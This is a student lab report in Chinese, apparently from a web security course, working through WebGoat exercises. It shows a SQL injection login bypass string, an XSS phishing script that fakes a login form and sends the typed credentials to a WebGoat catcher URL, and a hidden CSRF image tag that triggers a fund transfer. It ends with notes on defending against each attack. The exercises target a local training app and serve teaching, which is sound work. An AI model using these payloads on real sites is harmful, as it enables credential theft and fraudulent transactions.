
-
点击
Go!即可显示所有城市的天气情况

-
选择

Stage 1: String SQL Injection,将密码输入字段长度改为18

-

以用户
Neville登录,输入密码hello' or '1' = '1,登录成功


XSS攻击
跨站脚本攻击是通过HTML注入劫持用户的浏览器,任意构造用户当前浏览的HTML内容,可以模拟用户当前的操作。这里实验的是一种获取用户名和密码的攻击。
XSS 钓鱼
原理:当用户输入非法HTTP响应时容易受到XSS攻击。在XSS的帮助下,可以实现钓鱼工具或向某些官方页面中增加内容。对于受害者来说很难发现该内容是否存在威胁。
目标:创建一个form,要求填写用户名和密码。将数据提交到
http://localhost/WebGoat/catche r?PROPERTY=yes&user=catchedUserName&password=catchedPasswordNam
-

在菜单栏中选择 Cross‐Site Scripting ,展开页面中选择 Phishing with XSS
-
利用XSS可以在已存在的页面中进一步添加元素,包括两部分:
- 受害人填写一个表格
- 服务器以读取脚本的形式,将收集到的信息发送给攻击者
-
编写一段脚本读取被攻击者在表单上输入的用户名和密码信息,将这些信息发送给捕获这些信息的WebGoat
-
编写一个带用户名和密码输入框的表格

<script>
function hack()
{
alert("Had this been a real attack... Your credentials were just stolen. User Name = " + document.forms[0].user.value + "Password = " + document.forms[0].pass.value);
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user="+document.forms[0].user.value + "&password=" + document.forms[0].pass.value + "";
}
</script>
<form>
<br><br><HR><H3>This feature requires account login:</H3 ><br><br>
Enter Username:<br><input type="text" id="user" name="user"><br>
Enter Password:<br><input type="password" name = "pass"><br>
<input type="submit" name="login" value="login" onclick="hack()">
</form><br><br><HR>

CSRF攻击
跨站请求伪造,尽管听起来像跨站脚本(XSS),但它与XSS非常不同,XSS利用站点内的信任用户,而CSRF则通过伪装来自受信任用户的请求来利用受信任的网站。
与XSS攻击相比,CSRF攻击往往不大流行(因此对其进行防范的资源也相当稀少)和难以防范,所以被认为比XSS更具危险性。
跨站请4求伪造
原理:跨站请求伪造是一种让受害者加载一个包含网页的图片的一种攻击手段。如 <imgsrc="https://www.mybank.com/me?transferFunds=5000&to=123456"/> ,当受害者的浏览器试图呈现此页面时,它将使用指定的参数向www.mybank.com的“me”端点发出请求。浏览器将请求链接以获得图像,即使它实际上是一个资金转移功能。提交请求时,浏览器将添加与站点相关的所有cookie。因此,如果用户对站点进行了身份验证,并且拥有永久或当前会话cookie,那么站点将无法将其与合法的用户请求区分开来。通过这种方式,攻击者可以让受害者执行他们不打算执行的操作,比如“购买物品”,或者脆弱网站提供的任何其他功能。
目标:向新闻组发送一封email。这个email包含一个image,其URL指向一个恶意请求。URL应该指向“攻击”servlet,其中包含“屏幕”和“菜单”参数,以及一个额外的参数“transferFunds”,其数值为5000。可以通过在右侧插入的参数中找到“Screen”和“menu”值来构造链接。当经过身份验证的CSRF电子邮件的收件人将被转移他们的资金。

在菜单栏中选择 Cross‐Site Scripting ,展开页面中选择 Cross Site Request Forgery (CSRF)
查看页面右侧Parameters中的src和menu值,分别为284和900


在title中输入任何参数,message框中输入img src="http://localhost:8080/WebGoat/attack?Screen=284&menu=900&transferFunds=5000" width="1" height="1" />

-
以图片的的形式将URL放进Message框,这时的URL对其他用户是不可见的,用户一旦点击图片,就会触发一个CSRF事件,点击 Submit 提交
-
这里src值、menu值要根据上一步查看的结果修改,转账数额随便输入,eg:5000
-
宽高设置成1像素的目的是隐藏该图片
-
-

提交后,在Message List中生成以Title命名的链接(消息)。点击该消息,当前页面就会下载这个消息并显示出来,转走用户的5000元,从而达到CSRF攻击的目的。

基础问题回答
(1)什么是表单
- 表单是一个包含表单元素的区域。
- 表单元素是允许用户在表单中输入内容,比如:文本域(textarea)、下拉列表、单选框(radio-buttons)、复选框(checkboxes)等等。
- 表单使用表单标签
<form>来设置:<form>input 元素</form> - 输入类型是由类型属性(type)定义的。大多数经常被用到的输入类型如下:
- 文本域(Text Fields):通过
<input type="text">标签来设定,当用户要在表单中键入字母、数字等内容时,就会用到文本域。 - 单选按钮(Radio Buttons):
<input type="radio">标签定义了表单单选框选项 - 复选框(Checkboxes):
<input type="checkbox">定义了复选框. 用户需要从若干给定的选择中选取一个或若干选项。 - 提交按钮(Submit Button):
<input type="submit">定义了提交按钮。当用户单击确认按钮时,表单的内容会被传送到另一个文件。
- 文本域(Text Fields):通过
(2)浏览器可以解析运行什么语言
- 浏览器只能处理HTML/CSS,对于JS脚本,会调用JS脚本引擎来处理,浏览器本身不处理程序代码。
- PHP是一种嵌入HTML的编程语言,即PHP可以和HTML混写在一起,解释器会将包含在特定标签(如等)中的PHP代码与HTML代码分离开,将PHP代码加以执行,并将执行结果替换掉原代码位置的内容,形成最终的HTML文档。PHP的解版释执权行是在服务器端进行的,并不是在浏览器端执行的,浏览器最终接收到的只有HTML/CSS/JS等内容。
(3)WebServer支持哪些动态语言
- ASP全名Active Server Pages,是一个WEB服务器端的开发环境。ASP采用脚本语言VBScript(Java script)作为自己的开发语言。
- PHP是一种跨平台的服务器端的嵌入式脚本语言。它使WEB开发者能够快速地写出动态产生页面。
- JSP是Sun公司推出的新一代网站开发语言,Java ServerPage。JSP可以在Servlet和JavaBean的支持下,完成功能强大的站点程序。
(4) 防范注入攻击的方法有哪些
- SQL防御
- 不要使用动态SQL:避免将用户提供的输入直接放入SQL语句中;最好使用准备好的语句和参数化查询,这样更安全。
- 不要将敏感数据保留在纯文本中:加密存储在数据库中的私有/机密数据。
- 限制数据库权限和特权:将数据库用户的功能设置为最低要求;这将限制攻击者在设法获取访问权限时可以执行的操作。
- XSS防御
- 在服务器端设置cookie的时候设置 http-only(只允许http或https请求读取cookie), 这样就可以防止用户通过JS获取cookie。
- XSS防御HTML编码,将不可信数据放入到html标签内(比如div、span等)的时候需要进行html编码。
- CSRF防御
- 服务端进行CSRF防御:服务端的CSRF方式方法很多样,但总的思想都是一致的,就是在客户端页面增加伪随机数。
- 每次的用户提交都需要用户在表单中填写一个图片上的随机字符串
- 不同的表单包含一个不同的伪随机值
实践总结与体会
经过这次实验,我学会了简单的PHP、注入攻击的方法,有应用到数据库的知识,两门课的联动,这次的实验需要在学长学姐的博客基础上解决自己遇到的问题。其实攻击没有我们想象的那么难,我们的电脑也没有我们想象的那么安全,杀毒软件也不能够起到关键作用。这个学期甚至因为病毒还重装了系统,但是重装后的系统仍旧毛病不断,这也说明了我们的防范意识不够。
kali的虚拟机提供了很好的平台,让我们能够自己生成病毒或者是恶意代码,相对来说环境搭建也是比较简单,这是学习他人经验和自学的过程,能很好地培养我们的兴趣和能力。
